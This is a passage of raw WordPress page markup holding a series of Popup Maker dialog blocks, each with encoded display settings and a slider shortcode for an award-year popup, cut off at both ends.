data-popmake="{&quot;id&quot;:1471,&quot;slug&quot;:&quot;award-2016-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1471" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=72]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1307" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1307,&quot;slug&quot;:&quot;award-2013-14&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-14 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1307" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=71]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1305" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1305,&quot;slug&quot;:&quot;award-2013-13&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-13 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1305" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=70]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1303" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1303,&quot;slug&quot;:&quot;award-2013-12&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-12 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1303" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=69]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1301" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1301,&quot;slug&quot;:&quot;award-2013-11&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-11 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1301" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=68]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1299" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1299,&quot;slug&quot;:&quot;award-2013-10&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-10 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1299" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=67]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1256" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1256,&quot;slug&quot;:&quot;award-2013-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1256" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=66]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1254" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1254,&quot;slug&quot;:&quot;award-2013-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1254" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=65]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1252" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1252,&quot;slug&quot;:&quot;award-2013-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1252" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=64]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1250" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1250,&quot;slug&quot;:&quot;award-2013-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1250" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=63]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1248" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1248,&quot;slug&quot;:&quot;award-2013-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1248" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=62]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1246" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1246,&quot;slug&quot;:&quot;award-2013-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1246" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=61]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1244" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1244,&quot;slug&quot;:&quot;award-2013-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1244" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=60]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1242" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1242,&quot;slug&quot;:&quot;award-2013-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 